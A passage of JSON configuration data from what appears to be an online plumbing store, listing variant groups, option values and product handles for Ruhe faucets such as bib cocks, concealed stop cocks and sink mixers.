Cock","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516693724,"option_value":"Elixir","handle":"elixir-bib-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349595173084,"option_value":"Pristine","handle":"pristine-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349521871068,"option_value":"Demure","handle":"demure-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349528490204,"option_value":"Euphoria","handle":"euphoria-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349486547164,"option_value":"Pavo","handle":"pavo-bib-cock-faucet","published":true,"swatch_src":null,"swatch_value":null},{"id":8349532192988,"option_value":"Eclipse","handle":"eclipse-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349548445916,"option_value":"Vela","handle":"vela-bib-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349583343836,"option_value":"Aqua","handle":"aqua-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349534224604,"option_value":"Rica","handle":"rica-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349582983388,"option_value":"Liva","handle":"liva-bib-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349594812636,"option_value":"Kubix","handle":"kubix-bib-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349510009052,"option_value":"Clarion","handle":"clarion-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349511712988,"option_value":"Onyx","handle":"onyx-nozzle-bib-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349427171548,"option_value":"Kara","handle":"kara-bib-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131297,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- BIB COCK 2 IN 1 DOUBLE HANDLE","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516464348,"option_value":"Elixir","handle":"elixir-bib-cock-two-way-double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349524623580,"option_value":"Pristine","handle":"pristine-two-way-bib-tap-double-handle","published":true,"swatch_src":null,"swatch_value":null},{"id":8349528064220,"option_value":"Euphoria","handle":"euphoria-bib-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349529145564,"option_value":"Pavo","handle":"pavo-two-way-bib-tap-double-handle","published":true,"swatch_src":null,"swatch_value":null},{"id":8349548347612,"option_value":"Vela","handle":"vela-bib-cock-2-in-1-double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349512990940,"option_value":"Aqua","handle":"aqua-two-way-bib-tap-double-handle","published":true,"swatch_src":null,"swatch_value":null},{"id":8349533962460,"option_value":"Rica","handle":"rica-bib-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349582131420,"option_value":"Liva","handle":"liva-bib-cock-two-way-double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349546414300,"option_value":"Kubix","handle":"kubix-bib-cock-2-in-1double-handle-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349519249628,"option_value":"Orbit","handle":"orbit-bib-cock-two-way-double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509943516,"option_value":"Clarion","handle":"clarion-bib-cock-2-in-1double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349464199388,"option_value":"Onyx","handle":"onyx-bib-cock-2-in-1double-handle-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349426942172,"option_value":"Kara","handle":"kara-two-way-bib-tap-double-handle","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126321,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Bib Cock Long Body","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516333276,"option_value":"Elixir","handle":"elixir-bib-cock-long-body-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349524525276,"option_value":"Pristine","handle":"pristine-long-body-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349521445084,"option_value":"Demure","handle":"demure-long-body-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349527998684,"option_value":"Euphoria","handle":"euphoria-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349530718428,"option_value":"Pavo","handle":"pavo-bib-cock-long-body-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349532029148,"option_value":"Eclipse","handle":"eclipse-long-body-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349582688476,"option_value":"Vela","handle":"vela-bib-cock-long-body-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349583212764,"option_value":"Aqua","handle":"aqua-long-body-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349533864156,"option_value":"Rica","handle":"rica-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349536911580,"option_value":"Liva","handle":"liva-bib-cock-long-body-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349594616028,"option_value":"Kubix","handle":"kubix-bib-cock-long-body-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349519053020,"option_value":"Orbit","handle":"orbit-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509877980,"option_value":"Clarion","handle":"clarion-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349511614684,"option_value":"Onyx","handle":"onyx-bib-cock-long-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349426647260,"option_value":"Kara","handle":"kara-long-body-bib-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126362,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Concealed Stop Cock 15MM","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516071132,"option_value":"Elixir","handle":"elixir-concealed-stop-cock-faucet-15mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349524197596,"option_value":"Pristine","handle":"pristine-concealed-stop-valve-brass-faucet","published":true,"swatch_src":null,"swatch_value":null},{"id":8349521117404,"option_value":"Demure","handle":"demure-concealed-stop-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349527736540,"option_value":"Euphoria","handle":"euphoria-concealed-stop-cock-faucet15mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349530521820,"option_value":"Pavo","handle":"pavo-concealed-stop-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349531668700,"option_value":"Eclipse","handle":"eclipse-concealed-stop-valve-brass-faucet","published":true,"swatch_src":null,"swatch_value":null},{"id":8349548118236,"option_value":"Vela","handle":"vela-concealed-stop-cock-faucet-15mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349535338716,"option_value":"Aqua","handle":"aqua-concealed-stop-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349533667548,"option_value":"Rica","handle":"rica-concealed-stop-cock-faucet-15mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349536813276,"option_value":"Liva","handle":"liva-concealed-stop-cock-faucet-15mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349546152156,"option_value":"Kubix","handle":"kubix-concealed-stop-cock-faucet-15mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518790876,"option_value":"Orbit","handle":"orbit-concealed-stop-cock-faucet-15mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509583068,"option_value":"Clarion","handle":"clarion-concealed-stop-cock-faucet-15mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349511418076,"option_value":"Onyx","handle":"onyx-concealed-stop-cock-faucet-15mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349425631452,"option_value":"Kara","handle":"kara-concealed-stop-valve","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126366,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Concealed Stop Cock 20MM","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515972828,"option_value":"Elixir","handle":"elixir-concealed-stop-cock-faucet-20mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349524066524,"option_value":"Pristine","handle":"pristine-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349520953564,"option_value":"Demure","handle":"demure-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349527277788,"option_value":"Euphoria","handle":"euphoria-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349506765020,"option_value":"Pavo","handle":"pavo-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7770573406428,"option_value":"Eclipse","handle":"eclipse-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349547987164,"option_value":"Vela","handle":"vela-concealed-stop-cock-faucet-20mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349535273180,"option_value":"Aqua","handle":"aqua-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349533536476,"option_value":"Rica","handle":"rica-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349536583900,"option_value":"Liva","handle":"liva-concealed-stop-cock-faucet-20mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349594288348,"option_value":"Kubix","handle":"kubix-concealed-stop-cock-faucet-20mm-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518725340,"option_value":"Orbit","handle":"orbit-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509484764,"option_value":"Clarion","handle":"clarion-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7693589348572,"option_value":"Onyx","handle":"onyx-concealed-stop-cock-faucet-20mm-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349425336540,"option_value":"Kara","handle":"kara-concealed-stop-cock-faucet-20mm-by-ruhe®","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133653,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet Connector Mixer Connection Pipe","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7977877242076,"option_value":"18 Inch","handle":"faucet-connector-mixer-connection-pipe-18-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7977878520028,"option_value":"24 Inch","handle":"faucet-connector-mixer-connection-pipe-24-inches-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131285,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Demure CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349521248476,"option_value":"7 Inches","handle":"demure-deck-mount-wash-basin-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349491986652,"option_value":"12 Inches","handle":"demure-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349492183260,"option_value":"15 Inches","handle":"demure-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349492248796,"option_value":"20 Inches","handle":"demure-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131318,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Demure Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8302343094492,"option_value":"Black","handle":"demure-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8299809734876,"option_value":"Grey ","handle":"demure-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8299662770396,"option_value":"Red","handle":"demure-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131273,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Demure DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349520265436,"option_value":"7 Inches","handle":"demure-sink-mixer-7-inches-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349491396828,"option_value":"12 Inches","handle":"demure-sink-mixer-with-small-round-12-inches-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349491495132,"option_value":"15 Inches","handle":"demure-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349491593436,"option_value":"20 Inches","handle":"demure-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131305,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Demure SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNT)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7980677824732,"option_value":"15 Inches","handle":"demure-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8319133581532,"option_value":"20 Inches","handle":"demure-single-lever-table-mount-sink-mixer-brass-faucet-with-large-20-inches-round-swivel-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131317,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Demure SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8298938106076,"option_value":"15 Inches","handle":"demure-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8298943086812,"option_value":"20 Inches","handle":"demure-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131208,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Demure SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349520363740,"option_value":"7 Inches","handle":"demure-wall-mount-kitchen-sink-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349491724508,"option_value":"12 Inches","handle":"demure-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349491822812,"option_value":"15 Inches","handle":"demure-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349491921116,"option_value":"20 Inches","handle":"demure-sink-cock-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131262,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Demure SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349520068828,"option_value":"7 Inches","handle":"demure-deck-mount-wash-basin-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349491134684,"option_value":"12 Inches","handle":"demure-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349491232988,"option_value":"15 Inches","handle":"demure-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349491298524,"option_value":"20 Inches","handle":"demure-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131288,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Eclipse CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349531898076,"option_value":"7 Inches","handle":"eclipse-deck-mount-wash-basin-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349487726812,"option_value":"12 Inches","handle":"eclipse-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349487857884,"option_value":"15 Inches","handle":"eclipse-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349487956188,"option_value":"20 Inches","handle":"eclipse-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131323,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Eclipse Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8311950377180,"option_value":"Black","handle":"eclipse-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8311966892252,"option_value":"Grey","handle":"eclipse-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8311977017564,"option_value":"Red","handle":"eclipse-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131276,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Eclipse DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349531046108,"option_value":"7 Inches","handle":"eclipse-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349487005916,"option_value":"12 Inches","handle":"eclipse-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349487136988,"option_value":"15 Inches","handle":"eclipse-sink-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349487202524,"option_value":"20 Inches","handle":"eclipse-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131307,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Eclipse SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNT)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7980680249564,"option_value":"15 Inches","handle":"eclipse-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349461250268,"option_value":"20 Inches","handle":"eclipse-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131321,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Eclipse SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8302345289948,"option_value":"15 Inches","handle":"eclipse-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8302347550940,"option_value":"20 Inches","handle":"eclipse-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131254,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Eclipse SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349469704412,"option_value":"7 Inches","handle":"eclipse-wall-mount-kitchen-sink-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349487300828,"option_value":"12 Inches","handle":"eclipse-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349487464668,"option_value":"15 Inches","handle":"eclipse-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349487595740,"option_value":"20 Inches","handle":"eclipse-sink-cock-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131265,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Eclipse SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349531275484,"option_value":"7 Inches","handle":"eclipse-deck-mount-wash-basin-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349486645468,"option_value":"12 Inches","handle":"eclipse-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349486776540,"option_value":"15 Inches","handle":"eclipse-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349486874844,"option_value":"20 Inches","handle":"eclipse-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131283,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Elixir CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516136668,"option_value":"7 Inches","handle":"elixir-centre-hole-basin-mixer-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349504995548,"option_value":"12 Inches","handle":"elixir-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349504831708,"option_value":"15 Inches","handle":"elixir-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349486383324,"option_value":"20 Inches","handle":"elixir-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131314,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Elixir Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8312006508764,"option_value":"Black","handle":"elixir-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8312023744732,"option_value":"Grey","handle":"elixir-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8312037310684,"option_value":"Red","handle":"elixir-single-lever-wall-mount-sink-mixer-brass-faucet-with-red-silicone-spout-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131271,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Elixir DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515350236,"option_value":"7 Inches","handle":"elixir-double-lever-sink-mixer-7-inches-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349505454300,"option_value":"12 